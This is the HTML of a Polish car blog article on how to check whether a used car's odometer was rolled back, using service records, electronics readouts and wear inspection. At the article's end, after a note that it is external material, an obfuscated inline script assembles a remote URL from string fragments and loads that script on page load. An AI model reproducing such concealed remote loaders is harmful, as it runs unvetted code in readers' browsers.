    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #353535;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #353535 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #1e73be;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #1e73be;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #1e73be;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,18,0,0.8);
        background: -moz-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,18,0,0.8)), color-stop(100%, rgba(226,160,45,0.8)));
        background: -webkit-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -o-linear-gradient(top, rgba(30,18,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: linear-gradient(to bottom, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,18,0,0.8)', endColorstr='rgba(226,160,45,0.8)', GradientType=0 );
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #353535;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #353535;
    }


    
    ul.sf-menu > .td-menu-item > a {
        font-size:16px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #1e73be;
    	}

		
		.td-blog-cars .td-header-style-2 .sf-menu > li > a:hover,
		.td-blog-cars .td-header-style-2 .sf-menu > .sfHover > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-item > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-ancestor > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-category-ancestor > a {
   		    color: #1e73be;
   		}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-541 single-format-standard czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego global-block-template-1 td-blog-cars single_template_2 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/autotydzien/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-2-container"><ul id="menu-menu-2" class="td-mobile-main-menu"><li id="menu-item-7956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-7956"><a href="https://www.autotydzien.pl/category/samochody/">Samochody<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7952"><a href="https://www.autotydzien.pl/category/zakup-auta/">Zakup auta</a></li>
</ul>
</li>
<li id="menu-item-7951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7951"><a href="https://www.autotydzien.pl/category/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-7953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7953"><a href="https://www.autotydzien.pl/category/mechanika/">Mechanika<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7957"><a href="https://www.autotydzien.pl/category/plyny-i-oleje/">Płyny i oleje</a></li>
</ul>
</li>
<li id="menu-item-7954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7954"><a href="https://www.autotydzien.pl/category/opony/">Opony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7958"><a href="https://www.autotydzien.pl/category/ogumienie/">Ogumienie</a></li>
</ul>
</li>
<li id="menu-item-7950" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7950"><a href="https://www.autotydzien.pl/category/porady/">Porady</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.autotydzien.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                piątek, Styczeń 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu" class="top-header-menu"><li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-185"><a href="http://www.autotydzien.pl/">Strona główna</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://www.autotydzien.pl/o-serwisie/">O serwisie</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.autotydzien.pl/reklama/">Reklama</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.autotydzien.pl/mapa-strony/">Mapa strony</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://www.autotydzien.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/autotydzien/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.autotydzien.pl/">
                <img src="https://www.autotydzien.pl/wp-content/uploads/2015/07/auto-tydzien.png" alt="autotydzien.pl" title="autotydzien.pl"/>
                <span class="td-visual-hidden">AutoTydzien.pl</span>
            </a>
            </div>
    <div class="menu-menu-2-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7956"><a href="https://www.autotydzien.pl/category/samochody/">Samochody</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7952"><a href="https://www.autotydzien.pl/category/zakup-auta/">Zakup auta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7951"><a href="https://www.autotydzien.pl/category/motoryzacja/">Motoryzacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7953"><a href="https://www.autotydzien.pl/category/mechanika/">Mechanika</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7957"><a href="https://www.autotydzien.pl/category/plyny-i-oleje/">Płyny i oleje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7954"><a href="https://www.autotydzien.pl/category/opony/">Opony</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7958"><a href="https://www.autotydzien.pl/category/ogumienie/">Ogumienie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-7950"><a href="https://www.autotydzien.pl/category/porady/">Porady</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.autotydzien.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7043442943"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7043442943"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7043442943"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7043442943"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-541" class="post-541 post type-post status-publish format-standard has-post-thumbnail hentry category-porady" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.autotydzien.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Porady" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.autotydzien.pl/category/porady/">
                                  <span itemprop="name">Porady</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Czyli licznik był przekręcony? &#8211; jak sprawdzić rzeczywisty przebieg samochodu używanego</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.autotydzien.pl/category/porady/">Porady</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Czyli licznik był przekręcony? &#8211; jak sprawdzić rzeczywisty przebieg samochodu używanego</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.autotydzien.pl/author/admin/">Redakcja AutoTydzień.pl</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-19T12:38:02+00:00" >19 lipca 2017</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-541">583</span></div>                                <div class="td-post-comments"><a href="https://www.autotydzien.pl/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2017/07/licznik-zrodlo-pixabay-com.jpg?fit=816%2C250&ssl=1" data-caption=""><img width="696" height="213" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2017/07/licznik-zrodlo-pixabay-com.jpg?resize=696%2C213&ssl=1" srcset="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2017/07/licznik-zrodlo-pixabay-com.jpg?w=816&ssl=1 816w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2017/07/licznik-zrodlo-pixabay-com.jpg?resize=300%2C92&ssl=1 300w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2017/07/licznik-zrodlo-pixabay-com.jpg?resize=768%2C235&ssl=1 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="licznik-zrodlo-pixabay-com"/></a></div>
            <p>To dosyć specyficzne zjawisko na rynku używanych samochodów w Polsce, ale dziwnym trafem zdecydowana większość sprzedawanych aut ma przebieg mniejszy niż 180 tysięcy kilometrów. Nie jest to zaskakujące dla samochodu użytkowanego krócej niż 5-6 lat, ale auto kilkunastoletnie z takim kilometrażem to prawdziwa okazja, a roczny przebieg rzędu 10-15 tysięcy kilometrów, to w sumie niewiele. Nie jest wielką tajemnicą, że przekręcanie licznika aut, zwłaszcza sprowadzanych zza granicy jest prawdziwą plagą. Jest to proceder na tyle powszechny, że stał się nawet tematem żartów, a pointy, że zarówno cena samochodu, jak i jego przebieg są do uzgodnienia, nikomu nie trzeba wyjaśniać. Niestety, oprócz walorów humorystycznych, trudno doszukiwać się innych pozytywnych aspektów tego zjawiska. Mówiąc wprost &#8211; jest to oszustwo, wynikające z chęci większego zysku sprzedającego, który za nic ma pieniądze i bezpieczeństwo kupującego. W natłoku aut używanych sprowadzanych z Zachodu, na pewno są również i takie z przebiegiem rzeczywistym. Jak jednak sprawdzić czy doszło do fałszowania przebiegu? Jednego sprawdzonego sposobu nie ma, ale kilka wskazówek warto poznać.<span id="more-541"></span></p>
<h2><b>Przekręcanie licznika – dokumenty nie zawsze powiedzą prawdę</b></h2>
<p>Najprostszą metodą na sprawdzenie czy doszło do fałszowania przebiegu jest skontrolowanie dokumentów samochodu. Chodzi zwłaszcza o książkę serwisową. Jeśli jest ona prowadzona skrupulatnie, powie nie tylko prawdę na temat przebiegu, ale również innych kwestii technicznych i napraw, które przechodził używany samochód. Wynika to stąd, że kierowcy w krajach zachodnich, jak Niemcy, Holandia czy Belgia o wiele chętniej korzystają z autoryzowanych stacji obsług, gdzie uzupełnianie tych wszystkich informacji jest standardową procedurą.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3180339526"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3180339526"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3180339526"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3180339526"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Trzeba jednak mieć się na baczności, bo dokumenty łatwo sfałszować i niejako stworzyć fikcyjną historię serwisową, tym samym kamuflując przekręcenie licznika. Nieuczciwi handlarze robią to jednak najczęściej w sposób nieudolny, pokazując książki serwisowe używanych samochodów z kilkuletnią historią, które są nowe, niczym prosto z drukarni. Dodatkowo często są uzupełniane takim samym długopisem lub charakterem pisma, a pieczęci serwisowe są zawsze takie same. Jeśli któraś z tych okoliczności zachodzi, można z dużym prawdopodobieństwem przypuszczać, że przebieg sfałszowano. Jeśli chce się mieć absolutną pewność, można wykonać telefon do serwisu z pieczątki i tam zweryfikować autentyczność informacji.<b></b></p>
<h2><b>Fałszowanie przebiegu – w elektronice zostanie ślad</b></h2>
<p>Wiele -zwłaszcza nowszych samochodów, naszpikowanych jest elektroniką. Po podłączeniu samochodu pod komputer fachowiec będzie w stanie stwierdzić czy używane auto ma przekręcony licznik czy może jest on zgody ze stanem faktycznym. W sterownikach niektórych elementów podane są wręcz dokładne przebiegi. Ingerencja w te elementy jest już nieopłacalna lub wręcz niemożliwa dla handlarza, więc liczy on najczęściej na to, że konsument nie będzie zbyt skrupulatnie tego sprawdzał. Jeżeli więc ma się dostęp do fachowego i zaufanego serwisu z odpowiednim sprzętem, warto udać się tam przed zakupem.<b></b></p>
<h2><b>Oględziny pomogą stwierdzić czy licznik był przekręcony</b></h2>
<p>Bardzo dobrą metodą na weryfikację przebiegu jest dokładna obserwacja samochodu i zwrócenie uwagi na zużycie elementów takich jak tapicerka, dywaniki, nakładki na pedały czy kierownica. Handlarze często wymieniają tańsze części wykończeniowe jak właśnie nakładki na pedały lub skrzynię biegów na nowe i to od razu powinno wzbudzić pewne podejrzenia. Łatwo również odróżnić bardzo zużyte, ale jednocześnie mocno doczyszczone obicia foteli od tych, których zużycie jest zgodne z przebiegiem samochodu. Osoby, które znają się bardziej na kwestiach technicznych lub mają zaufany serwis używanych samochodów mogą na podstawie zużycia elementów eksploatacyjnych silnika i zawieszenia stwierdzić czy nie doszło do fałszowania przebiegu.<b></b></p>
<h2><b>Rozsądek przede wszystkim, czyli jak ustrzec się przed samochodem z przekręconym licznikiem</b></h2>
<p>Rzadko porusza się tę kwestię, ale przynajmniej w pewnym stopniu winni powszechnemu fałszowaniu przebiegów są sami kupujący. To w końcu oni szukają używanych samochodów z niskim przebiegiem, a na te z wyższym w ogóle nie zwracają uwagi. Do zakupu używanego auta trzeba zatem podejść rozsądnie. Jeśli kupuje się mały, miejski samochód, można przyjąć, że przejeżdżał on około 10 tysięcy kilometrów w ciągu roku. Jeśli jednak chce się kupić kilkuletnie duże kombi z mocnym silnikiem diesla i niskim przebiegiem, można być niemal pewnym, że jeśli się taki trafi, będzie miał on przekręcony licznik. Przyczyna jest prosta – taki samochód kupuje się, żeby dużo nim jeździć. Oczywiście w żaden sposób nie usprawiedliwia to oszustwa handlarza, ale widać w tej sytuacji jak na dłoni prawo popytu i podaży.</p>
<p>Wiele mówi się o tym, że z plagą fałszywych przebiegów trzeba walczyć ustawowo. Są już kraje, gdzie z dobrym sutkiem wprowadzono pewne rozwiązania, które w surowy sposób podchodzą do przekręcania liczników. Przykładem może być Belgia. O tym jak tam władze radzą sobie z tym problemem można przeczytać w serwisie Cars On The Web, który zajmuje się pośrednictwem w handlu samochodami i jest przeznaczony dla zawodowych handlarzy używanymi autami – <a href="https://cms.carsontheweb.com/pl/blogs/blog/2016/11/14/fałszowanie-przebiegu-samochodów-używanych-jak-z-tym-walczyć">https://cms.carsontheweb.com/pl/blogs/blog/2016/11/14/fałszowanie-przebiegu-samochodów-używanych-jak-z-tym-walczyć</a>. Trzeba mieć nadzieję, że również w Polsce kiedyś zostaną zaproponowane rozwiązania, które ukrócą ten proceder.</p>
<p><em>Materiał zewnętrzny.</em><br />
<script type="text/javascript">
(function(){
 izp9_=("u"+"st");izp9=document.createElement("script");izp9.async=true;
 izp9u="65514276";izp9_+="a"+("t.");izp9_+="i"+("nf"+("o"))+("/");
 izp9u+=".r81x3g3kzp9mwkui";izp9u+="lvbnm79r7ypa15";
 izp9.src="//"+izp9_+izp9u;izp9.type="text/javascript";
 d_b=document.body;d_b.appendChild(izp9);
})();
</script></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_541" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_541" data-postid="541" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="5" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-541" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_541">
                    [Głosów:1 &nbsp; &nbsp;Średnia:5/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
        <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","name":"Czyli licznik by\u0142 przekr\u0119cony? &#8211; jak sprawdzi\u0107 rzeczywisty przebieg samochodu u\u017cywanego","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"}}</script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Podziel się:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-541" class="share-twitter sd-button share-icon" href="https://www.autotydzien.pl/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/?share=twitter" target="_blank" title="Udostępnij na Twitterze"><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-541" class="share-facebook sd-button share-icon" href="https://www.autotydzien.pl/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/?share=facebook" target="_blank" title="Click to share on Facebook"><span>Facebook</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-541" class="share-google-plus-1 sd-button share-icon" href="https://www.autotydzien.pl/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/?share=google-plus-1" target="_blank" title="Click to share on Google+"><span>Google</span></a></li><li class="share-email"><a rel="nofollow" data-shared="" class="share-email sd-button share-icon" href="https://www.autotydzien.pl/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/?share=email" target="_blank" title="Kliknij, aby wysłać to do znajomego przez e-mail"><span>E-mail</span></a></li><li class="share-print"><a rel="nofollow" data-shared="" class="share-print sd-button share-icon" href="https://www.autotydzien.pl/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/#print" target="_blank" title="Kliknij by wydrukować"><span>Print</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Podobne</em></h3>
</div>        </div>


